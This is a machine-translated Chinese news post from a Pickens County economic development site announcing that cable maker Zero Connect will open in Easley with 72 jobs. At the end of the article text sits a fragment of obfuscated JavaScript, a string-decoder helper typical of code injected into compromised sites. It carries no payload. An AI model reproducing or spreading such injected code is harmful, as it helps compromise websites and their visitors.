href='https://alliancepickens.com/zh-hans/关于我们/#choose_pickens_county' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">选择皮肯斯县</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10086" role="presentation"><a href='https://alliancepickens.com/zh-hans/关于我们/#contact_directions' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">联系方式和说明</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10087" role="presentation"><a href='https://alliancepickens.com/zh-hans/关于我们/#alliance_pickens_staff' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">联盟皮肯斯工作人员</span></span></a></li> </ul></li> </ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9885 first has-children" role="presentation"><a href='https://alliancepickens.com/zh-hans/商业环境/市场条件/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">商业<span>环境</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9886 first" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%95%86%e4%b8%9a%e7%8e%af%e5%a2%83/%e5%b8%82%e5%9c%ba%e6%9d%a1%e4%bb%b6/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">市场条件</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9887" role="presentation"><a href='https://alliancepickens.com/zh-hans/商业环境/市场条件/#availability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">可用 性</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9933" role="presentation"><a href='https://alliancepickens.com/zh-hans/商业环境/市场条件/#affordability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">负担</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%95%86%e4%b8%9a%e7%8e%af%e5%a2%83/%e5%b8%82%e5%9c%ba%e5%87%86%e5%85%a5/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">市场准入</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%95%86%e4%b8%9a%e7%8e%af%e5%a2%83/%e7%a8%8e%e6%94%b6%e5%92%8c%e5%a5%96%e5%8a%b1/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">税收和奖励</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9936 has-children" role="presentation"><a href='https://alliancepickens.com/zh-hans/场地和建筑物/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">场地和<span>建筑物</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9937 first" role="presentation"><a href='https://alliancepickens.giswebtechrecruit.com/?sorting=featured%20desc,%20name%20asc&#038;showpropertyonmap=true&#038;mapextent=-9429823.049418012,3894326.752360648,-8984653.796685169,4392084.680553691' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">属性搜索</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9939" role="presentation"><a href='https://alliancepickens.com/zh-hans/场地和建筑物/#industrial_parks' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">工业园</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9940" role="presentation"><a href='https://alliancepickens.com/zh-hans/场地和建筑物/#industrial_sites' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">工业场地</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9938" role="presentation"><a href='https://alliancepickens.com/zh-hans/场地和建筑物/#industrial_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">工业建筑</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9967" role="presentation"><a href='https://alliancepickens.com/zh-hans/场地和建筑物/#office_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">办公楼</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9968 has-children" role="presentation"><a href='https://alliancepickens.com/zh-hans/现有行业/突出显示的公司/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">现有<span>行业</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9969 first" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e7%8e%b0%e6%9c%89%e8%a1%8c%e4%b8%9a/%e7%aa%81%e5%87%ba%e6%98%be%e7%a4%ba%e7%9a%84%e5%85%ac%e5%8f%b8/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">突出显示的公司</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9970" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e7%8e%b0%e6%9c%89%e8%a1%8c%e4%b8%9a/%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e4%b8%bb%e8%a6%81%e9%9b%87%e4%b8%bb/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">皮肯斯县主要雇主</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9971" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e7%8e%b0%e6%9c%89%e8%a1%8c%e4%b8%9a/%e8%a1%8c%e4%b8%9a%e7%9b%ae%e5%bd%95/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">行业目录</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9972 has-children" role="presentation"><a href='https://alliancepickens.com/zh-hans/劳动力发展/培训和劳动力发展/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">劳动力<span>发展</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973 first" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%8a%b3%e5%8a%a8%e5%8a%9b%e5%8f%91%e5%b1%95/%e5%9f%b9%e8%ae%ad%e5%92%8c%e5%8a%b3%e5%8a%a8%e5%8a%9b%e5%8f%91%e5%b1%95/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">培训和劳动力发展</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9974" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%8a%b3%e5%8a%a8%e5%8a%9b%e5%8f%91%e5%b1%95/%e5%ad%a6%e8%80%85%e6%8a%80%e6%9c%af%e5%91%98%e8%ae%a1%e5%88%92/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">学者技术员计划</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9999" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%8a%b3%e5%8a%a8%e5%8a%9b%e5%8f%91%e5%b1%95/%e4%ba%ba%e5%8f%a3/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">人口</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10000 has-children" role="presentation"><a href='https://alliancepickens.com/zh-hans/生活质量/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>生活质量</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10001 first" role="presentation"><a href='https://alliancepickens.com/zh-hans/生活质量/#education' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">教育</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10002" role="presentation"><a href='https://alliancepickens.com/zh-hans/生活质量/#real_estate' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">房地产</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10003" role="presentation"><a href='https://alliancepickens.com/zh-hans/生活质量/#health_care' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">保健</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10004" role="presentation"><a href='https://alliancepickens.com/zh-hans/生活质量/#recreation_cultural_amenities' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">娱乐和文化设施</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10005" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%9c%a8%e6%96%b0%e9%97%bb%e4%b8%ad/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">在新闻中</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10006 has-children" role="presentation"><a href='https://alliancepickens.com/zh-hans/可用资源/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">可用<span>资源</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10083 first" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%8f%af%e7%94%a8%e8%b5%84%e6%ba%90/%e6%95%b0%e6%8d%ae%e4%b8%ad%e5%bf%83-%e4%ba%ba%e5%8f%a3/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">数据中心 – 人口</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10007" role="presentation"><a href='https://alliancepickens.com/zh-hans/可用资源/#pickens_county_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">皮肯斯县资源</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10081" role="presentation"><a href='https://alliancepickens.com/zh-hans/可用资源/#entrepreneurial_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">创业资源</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10082" role="presentation"><a href='https://alliancepickens.com/zh-hans/可用资源/#opportunity_zones' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">商机区</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10084 has-children" role="presentation"><a href='https://alliancepickens.com/zh-hans/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10085 first" role="presentation"><a href='https://alliancepickens.com/zh-hans/关于我们/#choose_pickens_county' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">选择皮肯斯县</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10086" role="presentation"><a href='https://alliancepickens.com/zh-hans/关于我们/#contact_directions' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">联系方式和说明</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10087" role="presentation"><a href='https://alliancepickens.com/zh-hans/关于我们/#alliance_pickens_staff' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">联盟皮肯斯工作人员</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">零连接在皮肯斯县的启动操作</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">您在这里：</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://alliancepickens.com/zh-hans/" title=""><span itemprop="name">首页</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://alliancepickens.com/zh-hans/category/news-zh-hans/" title=""><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">零连接在皮肯斯县的启动操作</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-8834" class="circle-fancy-style post-8834 post type-post status-publish format-standard has-post-thumbnail category-news-zh-hans category-58 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="4:32 pm" href="https://alliancepickens.com/zh-hans/2020/10/28/" rel="nofollow"><span class="entry-month">Oct</span><span class="entry-date updated">28</span><span class="entry-year">2020</span></a></div><span class="fancy-categories"><a href="https://alliancepickens.com/zh-hans/category/news-zh-hans/" rel="category tag">News</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20150%20150&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2020/10/Zero-Connect-Logo.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2020/10/Zero-Connect-Logo.jpg 150w" width="150" height="150"  title="徽标 &#8211; 零连接" alt="Zero Connect Logo" /></div><div class="entry-content"><p>零连接是光纤和铜缆的组装商和分销商，正在皮肯斯县建立业务。 新的开发项目将创造72个新的就业机会，并导致超过130万美元的投资。<br />
Zero Connect 是一家定制电缆组装制造商和现成的光纤和铜制品供应商，适用于语音、数据和视频应用。 公司拥有多年的合同和制造行业经验，拥有专门满足客户需求的业内专家。<br />
该公司位于位于美国埃斯利的皮划艇路 182 号，将翻新现有建筑的一部分，以创造 18，000 平方英尺的制造空间。 如果您有兴趣加入零连接团队，请访问www.zeroconnect.com。<br />
报价<br />
&#8220;我们向南卡罗来纳的皮肯斯县进行扩建，将使 Zero Connect 能够一天内从一天内从大多数客户中直接发货。我们快速增长的光纤电缆装配业务要求我们找到一个拥有专门和熟练劳动力的地区。我们觉得我们新的Easley设施将使我们能够在铜缆和光纤电缆组装和数据中心业务中保持领先地位。<br />
&#8220;Zero Connect 对南卡罗来纳州人民的投资是我们对州的重大承诺，也是值得庆祝的真正理由。这家伟大的公司在Easley创造了72个工作岗位，这将对南卡罗来纳州人的生活产生真正的影响，我们期待着看到它将随着未来岁月对这个社区产生的影响。 尼基·海利<br />
&#8220;祝贺零连接决定在皮肯斯县开店。南卡罗来纳州近年来已成为先进的制造业强国，由于像零连接这样的公司，这一趋势只会继续下去。<br />
&#8220;皮肯斯县很高兴地欢迎零连接到我们当地的商业社区。凭借绝佳的地理位置、敬业的员工队伍和丰富的自然资源，我们在皮肯斯县知道零连接将学到什么 &#8211; 这是一个伟大的地方做生意和生活！我们知道，零连接将蓬勃发展，我们将关注他们持续成长和成功，为许多年。<br />
五个快速事实<br />
零连接在皮肯斯县建立操作。<br />
130万美元的投资，创造72个新的就业机会。<br />
零连接是用于语音、数据和视频应用的定制电缆组装制造商。<br />
新设施将位于位于美国埃斯利的皮划艇路182号。<br />
有关详细信息，请访问公司网站，www.zeroconnect.com。<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);};</p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">文章导航</h2><div class="nav-links"><a class="nav-previous" href="https://alliancepickens.com/zh-hans/%e4%bb%96%e4%bb%ac%e7%8e%b0%e5%9c%a8%e5%9c%a8%e5%93%aa%e9%87%8c%ef%bc%9f/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">历史的文章</span><span class="screen-reader-text">历史的文章：</span><span class="post-title h4-size">他们现在在哪里？</span></a><a class="nav-next" href="https://alliancepickens.com/zh-hans/%e6%b6%88%e9%98%b2%e6%b4%92%e6%b0%b4%e5%85%ac%e5%8f%b8%e6%8a%95%e8%b5%84-2310-%e4%b8%87%e7%be%8e%e5%85%83%ef%bc%8c-%e5%9c%a8%e8%87%aa%e7%94%b1%e4%b8%ad%e5%a2%9e%e5%8a%a0-100-%e4%b8%aa%e5%b0%b1/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">未来的文章</span><span class="screen-reader-text">未来的文章：</span><span class="post-title h4-size">消防洒水公司投资 2310 万美元， 在自由中增加 100 个就业机会</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://alliancepickens.com/zh-hans/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://alliancepickens.com/zh-hans/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/">スカラー・テクニシャン・オブ・ザ・イヤー</a><br /><time class="text-secondary" datetime="2020-12-04T21:20:31+00:00">December 4, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/zh-hans/%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e5%ad%a6%e7%94%9f%e9%a1%b6%e7%ba%a7%e5%b7%9e%e5%86%8d%e6%ac%a1-%e7%9a%ae%e8%82%af%e6%96%af%e5%93%a8%e5%85%b5/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/zh-hans/%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e5%ad%a6%e7%94%9f%e9%a1%b6%e7%ba%a7%e5%b7%9e%e5%86%8d%e6%ac%a1-%e7%9a%ae%e8%82%af%e6%96%af%e5%93%a8%e5%85%b5/">皮肯斯县学生顶级州再次 &#8211; 皮肯斯哨兵</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:45+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/zh-hans/11%e6%89%80%e5%ad%a6%e6%a0%a1%e5%88%86%e4%ba%ab300%e4%b8%87%e7%be%8e%e5%85%83-%e5%a1%9e%e5%86%85%e5%8d%a1%e6%9d%82%e5%bf%97/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/zh-hans/11%e6%89%80%e5%ad%a6%e6%a0%a1%e5%88%86%e4%ba%ab300%e4%b8%87%e7%be%8e%e5%85%83-%e5%a1%9e%e5%86%85%e5%8d%a1%e6%9d%82%e5%bf%97/">11所学校分享300万美元 &#8211; 塞内卡杂志</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:44+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/zh-hans/%e8%bd%af%e4%bb%b6%e8%a7%a3%e5%86%b3%e6%96%b9%e6%a1%88%e5%85%ac%e5%8f%b8%e5%8f%af%e4%bb%a5%e5%a2%9e%e5%8a%a0150%e4%b8%aa%e5%b7%a5%e4%bd%9c%e5%b2%97%e4%bd%8d-%e7%8b%ac%e7%ab%8b%e9%82%ae%e4%bb%b6/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/zh-hans/%e8%bd%af%e4%bb%b6%e8%a7%a3%e5%86%b3%e6%96%b9%e6%a1%88%e5%85%ac%e5%8f%b8%e5%8f%af%e4%bb%a5%e5%a2%9e%e5%8a%a0150%e4%b8%aa%e5%b7%a5%e4%bd%9c%e5%b2%97%e4%bd%8d-%e7%8b%ac%e7%ab%8b%e9%82%ae%e4%bb%b6/">软件解决方案公司可以增加150个工作岗位 &#8211; 独立邮件</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:38+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/zh-hans/%e5%ad%a6%e5%8c%ba%e8%8e%b7%e5%be%97%e4%bc%98%e7%a7%80%e6%88%90%e7%bb%a9%e5%8d%95-%e7%9a%ae%e8%82%af%e6%96%af%e5%93%a8%e5%85%b5/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/zh-hans/%e5%ad%a6%e5%8c%ba%e8%8e%b7%e5%be%97%e4%bc%98%e7%a7%80%e6%88%90%e7%bb%a9%e5%8d%95-%e7%9a%ae%e8%82%af%e6%96%af%e5%93%a8%e5%85%b5/">学区获得&#8221;优秀&#8221;成绩单 &#8211; 皮肯斯哨兵</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:32+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/zh-hans/%e4%b8%89%e7%a7%91%e6%8a%80%e4%b8%ba%e5%8e%bf%e5%b8%a6%e6%9d%a5%e6%96%b0%e5%b7%a5%e4%bd%9c-%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e5%bf%ab%e9%80%92/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/zh-hans/%e4%b8%89%e7%a7%91%e6%8a%80%e4%b8%ba%e5%8e%bf%e5%b8%a6%e6%9d%a5%e6%96%b0%e5%b7%a5%e4%bd%9c-%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e5%bf%ab%e9%80%92/">三科技为县带来新工作 &#8211; 皮肯斯县快递</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:30+00:00">October 28, 2020</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="search-3" class="widget widget_search"><div class="widget-title">Search</div>	<form class="searchform" role="search" method="get" action="https://alliancepickens.com/zh-hans/">
		<label for="the7-search" class="screen-reader-text">Search:</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="输入并按回车键 &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="" class="submit"></a>
	</form>
</section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title">Latest News</div>
	<ul>
		<li><a href="https://alliancepickens.com/zh-hans/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/"><span class="rpwwt-post-title">スカラー・テクニシャン・オブ・ザ・イヤー</span></a><div class="rpwwt-post-date">December 4, 2020</div></li>
		<li><a href="https://alliancepickens.com/zh-hans/%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e5%ad%a6%e7%94%9f%e9%a1%b6%e7%ba%a7%e5%b7%9e%e5%86%8d%e6%ac%a1-%e7%9a%ae%e8%82%af%e6%96%af%e5%93%a8%e5%85%b5/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">皮肯斯县学生顶级州再次 &#8211; 皮肯斯哨兵</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/zh-hans/11%e6%89%80%e5%ad%a6%e6%a0%a1%e5%88%86%e4%ba%ab300%e4%b8%87%e7%be%8e%e5%85%83-%e5%a1%9e%e5%86%85%e5%8d%a1%e6%9d%82%e5%bf%97/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">11所学校分享300万美元 &#8211; 塞内卡杂志</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/zh-hans/%e8%bd%af%e4%bb%b6%e8%a7%a3%e5%86%b3%e6%96%b9%e6%a1%88%e5%85%ac%e5%8f%b8%e5%8f%af%e4%bb%a5%e5%a2%9e%e5%8a%a0150%e4%b8%aa%e5%b7%a5%e4%bd%9c%e5%b2%97%e4%bd%8d-%e7%8b%ac%e7%ab%8b%e9%82%ae%e4%bb%b6/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">软件解决方案公司可以增加150个工作岗位 &#8211; 独立邮件</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
